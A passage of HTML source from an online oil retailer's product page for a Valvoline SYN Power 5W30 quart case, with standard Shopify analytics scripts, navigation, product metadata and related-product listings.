        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2085486673,
      theme_id: 138778509497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//majorbrandsoil.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//majorbrandsoil.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//majorbrandsoil.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2085486673,"isMerchantRequest":null,"themeId":138778509497,"themeCityHash":"9136390139286222869","contentLanguage":"en","currency":"USD","eventMetadataId":"27a40240-b58a-45a7-b042-103089e3b670"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2404406952017,"requestId":"8cad4726-1114-4f94-876f-f05eab32143a-1769433050","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42809285476537,"productId":2404406952017,"productGid":"gid:\/\/shopify\/Product\/2404406952017","name":"VALVOLINE SYN Power 5W30-6\/1Q","price":"44.92","sku":"VSYN5W30Q6","brand":"Valvoline","variant":null,"category":"Lubricants","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42809285476537,"productId":2404406952017,"productGid":"gid:\/\/shopify\/Product\/2404406952017","name":"VALVOLINE SYN Power 5W30-6\/1Q","price":"44.92","sku":"VSYN5W30Q6","brand":"Valvoline","variant":null,"category":"Lubricants","nonInteraction":true,"remote":false,"referer":"https:\/\/majorbrandsoil.com\/products\/valv-syn-power-5w30-6-1q"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//majorbrandsoil.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://majorbrandsoil.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2085486673"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="138778509497"
  data-theme-name="District"
  data-theme-version="3.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://majorbrandsoil.com/api/collect"
></script>
</head>

<body id="valvoline-syn-power-5w30-6-1q" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="false">
  
    
    


    
    

    
    

  
    
    
<header id="block-announcement_bar_wtjaUr" class="promo-bar promo-bar-announcement_bar_wtjaUr align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <a href="/pages/contact-us">
                <span class="promo-bar-text">Can’t find a product you need?  Contact us.</span>
              </a>
            
          </header>
          <style>
            header.promo-bar-announcement_bar_wtjaUr span.promo-bar-text {
              background-color: #4f4f4f;
              color: #ffffff;
            }
            header.promo-bar-announcement_bar_wtjaUr a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
      </ul>
      
      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="https://shopify.com/2085486673/account?locale=en&amp;region_country=US" id="customer_login_link">Log in</a>
    </li>
   <li>
      <a href="https://shopify.com/2085486673/account?locale=en" id="customer_register_link">Create account</a>
    </li> 
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        
        
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money">$0.00 USD</span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  " data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="grid">
          <div class="grid__item one-half small--one-whole">
            <div class="logo-nav-contain layout-horizontal">
              
              <div class="logo-contain">
                
                  <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
                
                  
                    <a href="/" itemprop="url" class="logo-image">
                      
                      
                      
                      <img src="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x.png?v=1721323594"
                        srcset="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x.png?v=1721323594 1x
                                ,//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x@2x.png?v=1721323594 2x"
                        alt="Major Brands Oil">
                    </a>
                  
                
                  </div>
                
              </div> 
            </div>
          </div>
          <div class="grid__item one-half text-right small--one-whole small--text-center">
            <div class="logo-nav-contain layout-horizontal">
              <div class="logo-contain">
                <h4 class="header_phone"><a href="tel:18009689000">CALL 1.800.968.9000</a></h4>
                <p class="header_call_tagline"></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <nav class="nav-bar" role="navigation">
        <div class="wrapper">
          <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/passenger-vehicles"  role="menuitem">Passenger Vehicles</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/transportation-commercial"  role="menuitem">Trucks</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/automotive-aftermarket"  role="menuitem">Aftermarket</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/collections/marine"  role="menuitem">Marine</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/shop-supplies"  role="menuitem">Shop Supplies</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/pages/brands"  role="menuitem">Brands</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/bulk"  role="menuitem">Bulk</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/blogs/news"  role="menuitem">Blog</a>
      
    </li>
  
  <li class="search-link">
    <a href="#" class="search">
      <span class="icon-text">
        <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
        <span class="text">Search</span>
      </span>
    </a>
  </li>
</ul>

        </div>
      </nav>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/passenger-vehicles"  role="menuitem">Passenger Vehicles</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/transportation-commercial"  role="menuitem">Trucks</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/automotive-aftermarket"  role="menuitem">Aftermarket</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/collections/marine"  role="menuitem">Marine</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/shop-supplies"  role="menuitem">Shop Supplies</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/pages/brands"  role="menuitem">Brands</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/bulk"  role="menuitem">Bulk</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/blogs/news"  role="menuitem">Blog</a>
      
    </li>
  
  <li class="search-link">
    <a href="#" class="search">
      <span class="icon-text">
        <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
        <span class="text">Search</span>
      </span>
    </a>
  </li>
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="https://shopify.com/2085486673/account?locale=en&amp;region_country=US" id="customer_login_link">Log in</a>
    </li>
   <li>
      <a href="https://shopify.com/2085486673/account?locale=en" id="customer_register_link">Create account</a>
    </li> 
  
</ul>
    
  </div>
</nav>

<style>
  
  .site-logo.has-image {
    max-width: 200px;
  }
  //
</style>


<style> #shopify-section-header {border-bottom: 1px solid #bf1338;} </style></div>

    <main class="main-content main-content--breadcrumb-desktop" role="main">
      

<div id="shopify-section-product-template" class="shopify-section">


<div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="VALVOLINE SYN Power 5W30-6/1Q">
    <meta itemprop="url" content="https://majorbrandsoil.com/products/valv-syn-power-5w30-6-1q">
    <meta itemprop="image" content="//majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_1024x1024.jpg?v=1546003925">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true">&rsaquo;</span>
    <span>VALVOLINE SYN Power 5W30-6/1Q</span>

  
</nav>


      <ul class="social-icons"></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured full-width" id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="false" 
    data-lightbox="false"
    data-show-arrows="false"
    data-slider-enabled="false" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": false,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="7036164145233" data-initial-image>
        <div id="ProductImageCellContainer-7036164145233">
          <a href="//majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_400x.jpg?v=1546003925" id="CardImageContainer-7036164145233" class="card__image-container" target="_blank"><img id="ProductImage-product-template-7036164145233" class="lazyload"src="//majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_394x.jpg?v=1546003925"data-id="7036164145233"
              data-section-id="product-template"
              data-src="//majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_{width}x.jpg?v=1546003925"
              data-widths="[85,100,200,295,394,400]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="0"
              data-max-width="400"
              alt="VALVOLINE SYN Power 5W30-6/1Q">
            <noscript>
              <img src="//majorbrandsoil.com/cdn/shop/products/Valvoline_Syn_Power_Full_Syn_5w30_Motor_Oil_590x.jpg?v=1546003925" alt="VALVOLINE SYN Power 5W30-6/1Q">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-7036164145233 {
                width: 100%;
                max-width: 400px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-7036164145233 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-7036164145233 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-7036164145233 img {
                height: 400px;
                width: 400px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="price" content="44.92">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/InStock">
            <meta itemprop="priceValidUntil" content="2026-01-26">
            
            <div itemprop="hasMerchantReturnPolicy" itemscope itemtype="http://schema.org/MerchantReturnPolicy">
                <meta itemprop="applicableCountry" content="US" />
                <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
                <meta itemprop="merchantReturnDays" content="30" />
                <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
                <meta itemprop="returnMethod" content="https://schema.org/ReturnByMail" />
                <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
            </div>
        
            <div itemprop="shippingDetails" itemscope itemtype="http://schema.org/OfferShippingDetails">
                <div itemprop="shippingRate" itemscope itemtype="http://schema.org/MonetaryAmount">
                    <meta itemprop="value" content="19.00" />
                    <meta itemprop="currency" content="USD" />
                </div>
        
                <div itemprop="shippingDestination" itemscope itemtype="http://schema.org/DefinedRegion">
                    <meta itemprop="addressCountry" content="US" />
                </div>
        
                <div itemprop="deliveryTime" itemscope itemtype="http://schema.org/ShippingDeliveryTime">
                    <div itemprop="handlingTime" itemscope itemtype="http://schema.org/QuantitativeValue">
                        <meta itemprop="minValue" content="1" />
                        <meta itemprop="maxValue" content="2" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
        
                    <div itemprop="transitTime" itemscope itemtype="http://schema.org/QuantitativeValue">
                        <meta itemprop="minValue" content="7" />
                        <meta itemprop="maxValue" content="10" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
                </div>
            </div>

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_2404406952017" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="drumfee" id="drumfee" value="" />
  <div class="product-title">
    
    <h1 itemprop="name">
      
        VALVOLINE SYN Power 5W30-6/1Q
      
    </h1>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
    
    
  </div>

  
    

  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option  selected="selected"  value="42809285476537" data-sku="VSYN5W30Q6">
              Default Title - $44.92 USD
            </option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div><input type="hidden" name="product-id" value="2404406952017" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div  class="description rte" itemprop="description">
            <p>Item Code: VSYN5W30Q6</p>
            
            <p>Valvoline Syn Power Full Syn 5w30 Motor Oil - 6 / 1 quart case  (former product)</p>
<p>Routing No:  VV955 <br>Sales Units of Measure:  Q6</p>
          </div>
        </aside>
      </div></div>
    
    
      <div class="product-block-container" >
        
            <div class="block-container">
              <div class="wrapper">
                  <!-- /snippets/related-products.liquid -->





















  
    
      
      
      






  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="">  <!--wrapper-->
      <header>
        
          <h4>Related Products</h4>
        
        
      </header>
      <div class="product-container owl-carousel">
        
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108424785-2404420190289" href="/collections/oil-lubricants/products/qs-ultmte-dur-syn-5w30-55g" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_180x.jpg?v=1748016952 180w 180h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_295x.jpg?v=1748016952 295w 295h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_394x.jpg?v=1748016952 394w 394h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_590x.jpg?v=1748016952 590w 590h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_788x.jpg?v=1748016952 788w 788h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_900x.jpg?v=1748016952 900w 900h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_1180x.jpg?v=1748016952 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_1200x.jpg?v=1748016952 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_1500x.jpg?v=1748016952 1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_1800x.jpg?v=1748016952 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL.jpg?v=1748016952 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85108424785-2404420190289" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_295x.jpg?v=1748016952"
          data-src="//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_{width}x.jpg?v=1748016952"
          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_295x.jpg?v=1748016952"
          alt="Quaker State Ultimate Durability Full Synthetic 5W-30 - 55gal Drum">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550046191_QS_FS_5W30_drum-55UGL_394x.jpg?v=1748016952" alt="Quaker State Ultimate Durability Full Synthetic 5W-30 - 55gal Drum">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/oil-lubricants/products/qs-ultmte-dur-syn-5w30-55g" class="title">Quaker State Ultimate Durability Full Synthetic 5W-30 - 55gal Drum</a>
        
          <span class="drop_size">5W30-55G</span>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108424785-2404412031057" href="/collections/oil-lubricants/products/formula-shell-sb-5w30-55g" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_180x.jpg?v=1617858613 180w 180h,//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_295x.jpg?v=1617858613 295w 295h,//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_394x.jpg?v=1617858613 394w 394h,//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum.jpg?v=1617858613 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108424785-2404412031057" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_295x.jpg?v=1617858613"
          data-src="//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_{width}x.jpg?v=1617858613"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_295x.jpg?v=1617858613"
          alt="FORMULA Shell SB 5W30-55G">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/Shell-Hero-Drum_394x.jpg?v=1617858613" alt="FORMULA Shell SB 5W30-55G">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/oil-lubricants/products/formula-shell-sb-5w30-55g" class="title">FORMULA Shell SB</a>
        
          <span class="drop_size">5W30-55G</span>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108424785-2404448174161" href="/collections/oil-lubricants/products/pz-gld-dx-sb-5w30-55g" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_180x.jpg?v=1748020538 180w 180h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_295x.jpg?v=1748020538 295w 295h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_394x.jpg?v=1748020538 394w 394h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_590x.jpg?v=1748020538 590w 590h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_788x.jpg?v=1748020538 788w 788h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_900x.jpg?v=1748020538 900w 900h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_1180x.jpg?v=1748020538 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_1200x.jpg?v=1748020538 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550042583-PZ-Gold-5W30-55ugl_1500x.jpg?v=1748020538 